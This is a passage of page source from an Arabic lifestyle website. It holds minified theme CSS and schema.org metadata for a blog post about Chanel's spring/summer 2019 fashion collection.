100%)}.subscriptions__package--one ul li .head span,.subscriptions__package--two ul li .head span{display:block}.subscriptions__package--one ul li .head img,.subscriptions__package--two ul li .head img{width:80px;margin:15px auto}.subscriptions__package--one ul li .buy,.subscriptions__package--two ul li .buy{height:96px;position:relative}.subscriptions__package--one ul li .buy a,.subscriptions__package--two ul li .buy a{font-size:24px;padding:16px 40px;display:inline-block;color:#b63512!important;background-color:#fca703;border-radius:15px;text-shadow:none;font-weight:700;position:absolute;top:50%;left:50%;width:75%;transform:translateY(-50%) translateX(-50%);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.subscriptions__package--one ul li .buy a:hover,.subscriptions__package--two ul li .buy a:hover{background-color:#df6219;color:#771800!important;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.subscriptions__package ul li.list-content{height:66px}.subscriptions__package ul li.list-content.price{height:120px;position:relative}.subscriptions__package--info ul li.list-content.price span{position:absolute;top:50%;left:50%;width:100%;padding-right:15px;transform:translateY(-50%) translateX(-50%);margin-right:15px}.subscriptions__package--one ul li.list-content.price span,.subscriptions__package--two ul li.list-content.price span{position:absolute;top:50%;left:50%;width:100%;transform:translateY(-50%) translateX(-50%);font-size:24px}.subscriptions__package--one ul li.list-content.price span i,.subscriptions__package--two ul li.list-content.price span i{font-style:normal;font-weight:700;font-size:55px;display:block;line-height:1;margin-bottom:5px;text-shadow:3px 3px 1px #771800;color:#ffc14f}.subscriptions__package--one ul li .fa-css,.subscriptions__package--two ul li .fa-css{font-size:28px;color:#fff}@media(max-width:992px){.subscriptions__package.subscriptions__package--info{font-size:14px}.subscriptions__package.subscriptions__package--info .fa{display:none}.subscriptions__package--one ul li .head,.subscriptions__package--two ul li .head{font-size:30px}.subscriptions__package--one ul li .buy a,.subscriptions__package--two ul li .buy a{padding:14px;font-size:22px}.subscriptions__package--one ul li.list-content.price span i,.subscriptions__package--two ul li.list-content.price span i{font-size:45px}.subscriptions__package--one ul li.list-content.price span,.subscriptions__package--two ul li.list-content.price span{font-size:20px}}@media(max-width:768px){.subscriptions__package.subscriptions__package--info ul li.list-content{line-height:1.4}.subscriptions__package--one ul li .head,.subscriptions__package--two ul li .head{font-size:26px}.subscriptions__package--one ul li .buy,.subscriptions__package--two ul li .buy{height:75px}.subscriptions__package--one ul li .buy a,.subscriptions__package--two ul li .buy a{width:100%;padding:12px;font-size:20px}.subscriptions__content ul li.contact-info span{background-color:transparent;padding:0}.subscriptions__title h2{line-height:1.5}}@media(max-width:540px){.subscriptions__package--one ul li .head,.subscriptions__package--two ul li .head{font-size:22px}.subscriptions__package--one ul li.list-content.price span i,.subscriptions__package--two ul li.list-content.price span i{font-size:35px}.subscriptions__package.subscriptions__package--info{margin-top:10px}.subscriptions__package ul li.list-content{height:90px}}@media(max-width:400px){.subscriptions__package--one ul li .buy a,.subscriptions__package--two ul li .buy a{padding:5px;font-size:16px}.subscriptions__package--one ul li .buy a i,.subscriptions__package--two ul li .buy a i{display:none}.subscriptions__package--one ul li .head img,.subscriptions__package--two ul li .head img{margin:10px auto}}.header-top-menu{background:#e36515;background:-moz-linear-gradient(top,#e36515 0,#d6380a 100%);background:-webkit-linear-gradient(top,#e36515 0,#d6380a 100%);background:linear-gradient(to bottom,#e36515 0,#d6380a 100%);box-shadow:0 5px 15px #b63513}.header-top-menu .navbar-top-menu{margin:0;padding:0;background:0 0;border-radius:0;border:none;min-height:auto}.header-top-menu .navbar-top-menu .navbar-collapse{padding:0}.header-top-menu .navbar-top-menu .navbar-nav{float:left;margin-left:-10px}.header-top-menu .navbar-top-menu .navbar-nav>li{position:relative}.header-top-menu .navbar-top-menu .navbar-nav>li>ul{position:absolute;top:36px;right:0;background:#c1c1c1;background:-moz-linear-gradient(top,#c1c1c1 0,#f3f3f4 100%);background:-webkit-linear-gradient(top,#c1c1c1 0,#f3f3f4 100%);background:linear-gradient(to bottom,#c1c1c1 0,#f3f3f4 100%);padding:0;margin:15px 15px 0;width:200px;z-index:1;list-style:none;border:1px solid #b2b2b2;opacity:0;visibility:hidden;transition:all .25s}.header-top-menu .navbar-top-menu .navbar-nav>li:hover>ul{opacity:1;visibility:visible;margin:0}.header-top-menu .navbar-top-menu .navbar-nav>li>ul li a{color:#000;padding:8px 15px;display:block;border-bottom:1px solid #a8a8a8}.header-top-menu .navbar-top-menu .navbar-nav>li>ul li:last-child a{border-bottom:none}.header-top-menu .navbar-top-menu .navbar-nav>li>ul li a:hover{background-color:#fff}.header-top-menu .navbar-top-menu .navbar-nav>li>ul li:last-child{margin-bottom:0}.header-top-menu .navbar-top-menu .navbar-nav>li>a{color:#fff;padding:8px 10px;border-left:1px solid #b63513;z-index:2;position:relative}.header-top-menu .navbar-top-menu .navbar-nav>li>a i{margin-left:3px}@media (max-width:1200px){.header-top-menu .navbar-top-menu .navbar-nav>li>a{font-size:13px;padding:5px 8px}.header-top-menu .navbar-top-menu .navbar-nav>li>ul{top:29px}.header-top-menu .navbar-top-menu .navbar-nav>li>ul{margin-top:10px;margin-right:10px}.header-top-menu .navbar-top-menu .navbar-nav>li>ul li a{font-size:13px;padding:7px 10px}}@media (max-width:992px){.header-top-menu .navbar-top-menu .navbar-nav>li>a i{display:none}}.header-top-menu .navbar-top-menu .navbar-nav>li:last-child a{border-left:none}.header-top-menu .navbar-top-menu .navbar-nav>li.current-menu-item>a,.header-top-menu .navbar-top-menu .navbar-nav>li:hover>a,.header-top-menu .navbar-top-menu .navbar-nav>li>a:hover{background:#f3f3f4;background:-moz-linear-gradient(top,#f3f3f4 0,#c1c1c1 100%);background:-webkit-linear-gradient(top,#f3f3f4 0,#c1c1c1 100%);background:linear-gradient(to bottom,#f3f3f4 0,#c1c1c1 100%);color:#000}body.hiddenScroll{overflow:hidden}.overlay{transition:all .25s;opacity:0;visibility:hidden;z-index:999998;position:fixed;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.75)}.overlay.shown{visibility:visible;opacity:1}.mobile-button{width:46px;height:40px;background-color:#b63513;position:absolute;right:15px;top:20px;z-index:1;border-radius:5px;display:none}@media(max-width:767px){.mobile-button{display:block}}.mobile-button span{display:block;width:30px;height:2px;position:absolute;top:19px;left:8px;background-color:#fff}.mobile-button:before{content:"";display:block;width:30px;height:2px;position:absolute;top:10px;left:8px;background-color:#fff}.mobile-button:after{content:"";display:block;width:30px;height:2px;position:absolute;bottom:10px;left:8px;background-color:#fff}.mobile-menu{position:fixed;z-index:999999;right:0;width:280px;background:#b63512;height:100%;box-shadow:0 0 50px 10px #000;transition:all .25s;transform:translateX(280px);opacity:0;visibility:hidden}.mobile-menu.shown{transform:translateX(0);opacity:1;visibility:visible}.mobile-menu .close{width:36px;height:36px;position:absolute;top:30px;left:-36px;border-top-left-radius:5px;border-bottom-left-radius:5px;background:#b63512;opacity:1}.mobile-menu .close:before{content:"";display:block;width:22px;height:2px;position:absolute;top:17px;left:7px;background-color:#fff;transform:rotate(-45deg)}.mobile-menu .close:after{content:"";display:block;width:22px;height:2px;position:absolute;top:17px;left:7px;background-color:#fff;transform:rotate(45deg)}.mobile-menu__content{overflow:auto;height:100%}.mobile-menu__content>ul{list-style:none;margin:0;padding:15px}.mobile-menu__content>ul>li{margin-bottom:5px}.mobile-menu__content ul li a{color:#fff;padding:6px 0;border-bottom:1px solid #fff;display:block}.mobile-menu__content ul li.menu-item-has-children a,.mobile-menu__content>ul li:last-child a{border-bottom:none;padding-bottom:0}.mobile-menu__content>ul ul{list-style:none;padding-right:15px;margin-top:10px;margin-bottom:10px;margin-right:20px;border-right:1px solid #fff}.mobile-menu__content>ul ul li a{border-bottom:none}.mobile-menu__content ul li a i{margin-left:5px;color:#efbd87}@media (max-width:360px){.logo img{width:180px}.mobile-button{width:40px;height:32px}.mobile-button:before{width:25px;top:8px}.mobile-button span{width:25px;top:15px}.mobile-button:after{width:25px;bottom:8px}}#fashion-latest-news,#home-slider,#kitchen-latest-news{width:100%;max-width:100%}#fashion-latest-news .sp-thumbnail-container,#home-slider .sp-thumbnail-container,#kitchen-latest-news .sp-thumbnail-container{direction:rtl;text-align:right}#fashion-latest-news .sp-thumbnail-image,#home-slider .sp-thumbnail-image,#kitchen-latest-news .sp-thumbnail-image{width:100px;height:100px;overflow:hidden;float:right}#fashion-latest-news .sp-caption-container,#home-slider .sp-caption-container,#kitchen-latest-news .sp-caption-container{margin-top:0;position:relative;top:-70px;height:70px;background-color:rgba(0,0,0,.5);color:#fff;padding:15px;direction:rtl}#fashion-latest-news .sp-thumbnail-text,#home-slider .sp-thumbnail-text,#kitchen-latest-news .sp-thumbnail-text{width:170px;height:100px;float:right;padding:15px;background-color:#f0f0f0;box-sizing:border-box}#fashion-latest-news .sp-thumbnail-text .sp-thumbnail-title a,#home-slider .sp-thumbnail-text .sp-thumbnail-title a,#kitchen-latest-news .sp-thumbnail-text .sp-thumbnail-title a{color:#e45513!important;cursor:url(https://www.drdchati.com/wp-content/themes/yc/layouts/images/openhand.cur),move}#fashion-latest-news .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,#fashion-latest-news .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,#home-slider .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,#home-slider .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,#kitchen-latest-news .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,#kitchen-latest-news .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{border-left-color:#e45513}#fashion-latest-news .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,#home-slider .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,#kitchen-latest-news .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{border-left-color:#e45513}#fashion-latest-news .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,#home-slider .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,#kitchen-latest-news .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-right-color:#e45513}#fashion-latest-news .sp-next-thumbnail-arrow:before,#fashion-latest-news .sp-previous-thumbnail-arrow:before,#home-slider .sp-next-thumbnail-arrow:before,#home-slider .sp-previous-thumbnail-arrow:before,#kitchen-latest-news .sp-next-thumbnail-arrow:before,#kitchen-latest-news .sp-previous-thumbnail-arrow:before,.sp-next-thumbnail-arrow:after,.sp-previous-thumbnail-arrow:after{background-color:#e45513}#wowslider-container1 .ws-title{font-family:Vazirmatn;direction:rtl;text-align:right}.vertical-slider-container{overflow:hidden}.vertical-slider-container .latest-title{margin-right:5px!important}.vertical-slider-container .bx-wrapper{margin-bottom:25px!important}.vertical-slider-container .bx-viewport{border:none;background-color:transparent;box-shadow:none}.vertical-slider-container .bx-wrapper .bx-controls-direction a{text-indent:0;width:50px;height:50px;line-height:54px;text-align:center;font-size:18px;color:#fff;background-color:#d7d7d7;position:absolute;overflow:hidden;transition:all .2s}.vertical-slider-container .bx-wrapper .bx-controls-direction a:hover{background-color:#b63512}.vertical-slider-container .listnews .latestnewspost{margin-bottom:0}.vertical-slider-container .bx-controls{position:absolute;top:-45px;width:100%}.vertical-slider-container .bx-wrapper .bx-next{left:70px;transform:rotate(90deg)}.vertical-slider-container .bx-wrapper .bx-prev{transform:rotate(90deg)}.related-articles{background-color:#f3f3f4;margin-bottom:50px;padding-bottom:15px}.related-articles__title{margin:0 25px 20px 0;display:table}.related-articles__title span{float:right;padding:15px;background-color:#b63512;color:#fff;font-size:22px}.related-articles__content{padding:15px}.related-articles__content ul{list-style:none;margin:0;padding:0}.related-articles__content ul li{margin-bottom:10px;transition:all .25s}.related-articles__content ul li:hover{background-color:#fff}.related-articles__content ul li:last-child{margin-bottom:0}.related-articles__content ul li a{display:block;position:relative;padding:5px 65px 5px 5px;min-height:60px}.related-articles__content ul li img{position:absolute;right:5px;top:5px;border:3px solid #fff;width:45px;height:45px;object-fit:cover}.related-articles__content ul li span{position:absolute;top:50%;transform:translateY(-50%);padding-left:10px}.archive-main-slider{margin-bottom:40px!important;overflow:hidden}#wowslider-container1:before{content:"";display:block;position:absolute;width:100%;height:100%;z-index:10;border:5px solid #f3f3f4;top:0;left:0}#wowslider-container1 .ws-title{font-size:14px!important}.latestnews-grid{margin:15px -5px;overflow:hidden;direction:rtl}.latestnews-grid__article{width:33.333%;float:right;padding:0 10px;margin-bottom:15px}@media (max-width:768px){.latestnews-grid__article{width:50%}}@media (max-width:480px){.latestnews-grid__article{width:100%}}.latestnews-grid__content{position:relative;overflow:hidden;border:5px solid #d7d7d7;transition:all .25s}.latestnews-grid__article:hover .latestnews-grid__content{border-color:#e45513}.latestnews-grid__content .title{position:absolute;width:100%;bottom:0;background-color:rgba(0,0,0,.5);transform:translateY(100%);transition:all .25s;opacity:0}@media (max-width:992px){.latestnews-grid__content .title{transform:translateY(0);opacity:1}}.latestnews-grid__article:hover .title{transform:translateY(0);opacity:1}.latestnews-grid__content .title h2{margin:0}.latestnews-grid__content .title a{padding:5px 10px;color:#fff;font-size:14px;display:block;line-height:1.5}.category-btn{margin:10px 5px 15px 0;display:block;position:relative;padding:0 15px;height:46px;line-height:46px;background-color:#f3f3f4;color:#b63512!important;font-size:18px;text-align:center;float:left}@media (max-width:992px){.category-btn{float:none}}.category-btn:hover{background-color:#d7d7d7}.homecats .category-btn{margin-bottom:-5px}.entry-content .slider{margin-bottom:30px}.entry-content .slider__item{position:relative;overflow:hidden}.entry-content .slider__image{overflow:hidden;float:right;margin-left:15px;margin-right:15px;margin-bottom:15px}.entry-content .slider__image img{max-width:100%;padding:5px;border:1px solid #d3d3d3;background-color:#fff}.entry-content .slider__caption{font-size:16px;line-height:1.5;margin-left:15px;margin-right:15px}.entry-content .slider .slick-next,.entry-content .slider .slick-prev{position:absolute;top:50%;width:30px;height:80px;transform:translateY(-50%);overflow:hidden;background-color:#e45513;border:none;outline:0;z-index:1;color:#fff;font-size:14px;transition:all .25s}.entry-content .slider .slick-next:hover,.entry-content .slider .slick-prev:hover{opacity:.75}.entry-content .slider .slick-prev{left:-30px}.entry-content .slider .slick-next{right:-30px}.entry-content .thumbnails .thumbnails__image{height:120px;margin:5px;transition:all .25s}@media (max-width:768px){.entry-content .thumbnails .thumbnails__image{height:60px}}.entry-content .thumbnails .thumbnails__image:hover{border-color:#e45513}.slick-slide{outline:0}.entry-content .thumbnails .thumbnails__image img{height:100%;width:100%;position:relative;object-fit:cover;object-position:center;padding:3px;border:1px solid #d3d3d3;background-color:#fff}.entry-content .thumbnails .slick-next,.entry-content .thumbnails .slick-prev{position:absolute;top:50%;width:30px;height:60px;transform:translateY(-50%);overflow:hidden;background-color:#e45513;border:none;outline:0;z-index:1;color:#fff;font-size:14px;transition:all .25s}.entry-content .thumbnails .slick-next:hover,.entry-content .thumbnails .slick-prev:hover{opacity:.75}.entry-content .thumbnails .slick-prev{left:-30px}.entry-content .thumbnails .slick-next{right:-30px}#fancybox-loading div,#fancybox-overlay,#fancybox-wrap{overflow:hidden}
.upw-posts article{display:block;margin-bottom:1.5em;padding-bottom:1em;border-bottom:1px solid #ddd}.upw-posts article:last-child{border-bottom:0;padding-bottom:0}.upw-posts .entry-title{margin-bottom:.5em}.upw-posts .entry-title a{text-decoration:none}.upw-posts .entry-title a:focus,.upw-posts .entry-title a:hover{text-decoration:underline}.upw-posts .entry-image{margin-bottom:1em}.upw-posts .entry-image img{max-width:100%;height:auto}.upw-posts .entry-meta{color:#888;font-size:.9em;margin-bottom:1em;line-height:1.4}.upw-posts .entry-meta .comments{white-space:nowrap}.upw-posts .entry-content>:last-child,.upw-posts .entry-summary>:last-child{margin-bottom:1em}.upw-posts .more-link{white-space:nowrap}.upw-posts footer{display:block;color:#888;font-size:.9em;line-height:1.4}.upw-posts .custom-field,.upw-posts .entry-categories,.upw-posts .entry-custom-fields,.upw-posts .entry-tags{margin-bottom:.5em}.upw-after,.upw-before{margin-bottom:1rem}.upw-after>:last-child,.upw-before>:last-child{margin-bottom:0}
.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}
@media print{body *{display:none !important}body:after{content:"You are not allowed to print preview this page, Thank you"}}
#wpcp-error-message{direction:ltr;text-align:center;transition:opacity .9s ease 0s;z-index:99999999}.hideme{opacity:0;visibility:hidden}.showme{opacity:1;visibility:visible}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);-moz-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);box-shadow:0px 0px 34px 2px rgba(242,191,191,1)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}.warning-wpcp{background:#ffecec url([data-uri]) no-repeat 10px 50%}</style><style media="screen">/*
Theme Name: Your Chatting

Adding support for language written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

http://codex.wordpress.org/Right_to_Left_Language_Support

*/

/*
body {
	direction: rtl;
	unicode-bidi: embed;
}
*/</style><script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa","name":"\u0645\u0646\u0648\u0639\u0627\u062a","url":"https:\/\/www.drdchati.com\/cat\/miscellany\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d9%88%d8%b5%d9%81%d8%a7%d8%aa","name":"\u0648\u0635\u0641\u0627\u062a","url":"https:\/\/www.drdchati.com\/cat\/kitchen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d9%87%d9%88-%d9%88%d9%87%d9%8a","name":"\u0647\u0648 \u0648\u0647\u064a","url":"https:\/\/www.drdchati.com\/cat\/he-and-she\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d8%ad%d9%8a%d8%a7%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9","name":"\u062d\u064a\u0627\u0629 \u0632\u0648\u062c\u064a\u0629","url":"https:\/\/www.drdchati.com\/cat\/marriage-life\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d9%85%d9%88%d8%b6%d8%a9","name":"\u0645\u0648\u0636\u0629","url":"https:\/\/www.drdchati.com\/cat\/fashion\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7","name":"\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627","url":"https:\/\/www.drdchati.com\/cat\/world-of-technology\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9","name":"\u0633\u064a\u0627\u062d\u0629","url":"https:\/\/www.drdchati.com\/cat\/tourism-and-travel\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8","name":"\u063a\u0631\u0627\u0626\u0628","url":"https:\/\/www.drdchati.com\/cat\/oddity-and-odds\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d8%b4%d8%a7%d8%aa","name":"\u0634\u0627\u062a","url":"https:\/\/www.drdchati.com\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.drdchati.com\/#%d8%b4%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a","name":"\u0634\u0627\u062a \u0639\u0631\u0628\u064a","url":"https:\/\/www.drdchati.com\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.drdchati.com","name":"\u062f\u0631\u062f\u0634\u062a\u064a"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.drdchati.com\/cat\/fashion\/","name":"\u0627\u0644\u0623\u0632\u064a\u0627\u0621 \u0648\u0627\u0644\u0645\u0648\u0636\u0629"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/","name":"\u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/#BlogPosting","url":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/","inLanguage":"ar","mainEntityOfPage":"https:\/\/www.drdchati.com\/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019\/","headline":"\u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019","description":"\u062a\u062a\u063a\u064a\u0631 \u0627\u0644\u0645\u0648\u0636\u0629 \u0641\u064a \u0643\u0644 \u0645\u0648\u0633\u0645 \u0648\u0643\u0644 \u0645\u0635\u0645\u0645 \u064a\u062e\u062a\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0648\u062a\u0635\u0627\u0645\u064a\u0645 \u0645\u0628\u062a\u0643\u0631\u0629 \u0648\u0645\u062e\u062a\u0644\u0641\u0629 \u062a\u0646\u0627\u0633\u0628 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0630\u0648\u0627\u0642\u060c \u062f\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0643\u0627\u0644\u0639\u0627\u062f\u0629 \u062a\u0628\u0647\u0631\u0646\u0627 \u0647\u064a \u0648\u0627\u0644\u0645\u0635\u0645\u0645 \u0627\u0644\u0645\u0628\u062f\u0639 \"\u0643\u0627\u0631\u0644 \u0644\u0627\u063a\u0631\u0641\u064a\u0644\u062f\" \u0627\u0644\u0630\u064a \u0627\u062e\u062a\u0627\u0631 \u0637\u0627\u0628\u0639 \u0645\u0645\u064a\u0632 \u0641\u0642\u0627\u0645","articleBody":"\u062a\u062a\u063a\u064a\u0631 \u0627\u0644\u0645\u0648\u0636\u0629 \u0641\u064a \u0643\u0644 \u0645\u0648\u0633\u0645 \u0648\u0643\u0644 \u0645\u0635\u0645\u0645 \u064a\u062e\u062a\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0648\u062a\u0635\u0627\u0645\u064a\u0645 \u0645\u0628\u062a\u0643\u0631\u0629 \u0648\u0645\u062e\u062a\u0644\u0641\u0629 \u062a\u0646\u0627\u0633\u0628 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0630\u0648\u0627\u0642\u060c \u062f\u0627\u0631 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0643\u0627\u0644\u0639\u0627\u062f\u0629 \u062a\u0628\u0647\u0631\u0646\u0627 \u0647\u064a \u0648\u0627\u0644\u0645\u0635\u0645\u0645 \u0627\u0644\u0645\u0628\u062f\u0639 \"\u0643\u0627\u0631\u0644 \u0644\u0627\u063a\u0631\u0641\u064a\u0644\u062f\" \u0627\u0644\u0630\u064a \u0627\u062e\u062a\u0627\u0631 \u0637\u0627\u0628\u0639 \u0645\u0645\u064a\u0632 \u0641\u0642\u0627\u0645 \u0628\u0641\u0631\u0634 \u0635\u0627\u0644\u0629 \u0627\u0644\u0639\u0631\u0636 \u0628\u0627\u0644\u0631\u0645\u0627\u0644 \u0648\u0627\u0644\u0645\u064a\u0627\u0647 \u0623\u062c\u0648\u0627\u0621 \u0635\u064a\u0641\u064a\u0629 \u0631\u0627\u0626\u0639\u0629\u060c \u0643\u0627\u0646\u062a \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0648\u0636\u0629 \u0641\u064a \u0628\u0627\u0631\u064a\u0633 \u0628\u0631\u0632 \u0641\u064a\u0647\u0627 \u062a\u0635\u0627\u0645\u064a\u0645 \u0631\u0627\u0642\u064a\u0629 \u0648\u0642\u0635\u0627\u062a \u0645\u062e\u062a\u0644\u0641\u0629 \u0627\u0644\u0643\u0644\u0627\u0633\u064a\u0643 \u0648\u0627\u0644\u0645\u0648\u062f\u0631\u0646 \u0648\u0627\u0644\u0623\u0644\u0648\u0627\u0646 \u0627\u0644\u062c\u0630\u0627\u0628\u0629 \u0648\u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0646 \u0627\u0644\u0623\u0628\u064a\u0636 \u0648\u0627\u0644\u0623\u0635\u0641\u0631 \u0648\u0627\u0644\u0623\u0632\u0631\u0642 \u0648\u0627\u0644\u0623\u0633\u0648\u062f \u0645\u0644\u0643 \u0627\u0644\u0623\u0644\u0648\u0627\u0646\u060c \u064a\u0642\u062f\u0645 \u0645\u0648\u0642\u0639 \u062f\u0631\u062f\u0634\u062a\u064a \u0641\u064a \u0645\u0642\u0627\u0644 \u0627\u0644\u064a\u0648\u0645 \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019.  \u0623\u0632\u064a\u0627\u0621 \u0634\u0627\u0646\u064a\u0644 \u0644\u0645\u0648\u0633\u0645 \u0631\u0628\u064a\u0639 \u0648\u0635\u064a\u0641 2019  ","keywords":"2019, \u0623\u0632\u064a\u0627\u0621, \u062a\u0635\u0627\u0645\u064a\u0645, \u0631\u0628\u064a\u0639, \u0634\u0627\u0646\u064a\u0644, \u0635\u064a\u0641, \u0643\u0627\u0631\u0644, \u0645\u0648\u0636\u0629, ","datePublished":"2019-02-06T21:53:47+00:00","dateModified":"2019-02-06T21:53:47+00:00","author":{"@type":"Person","name":"Emy 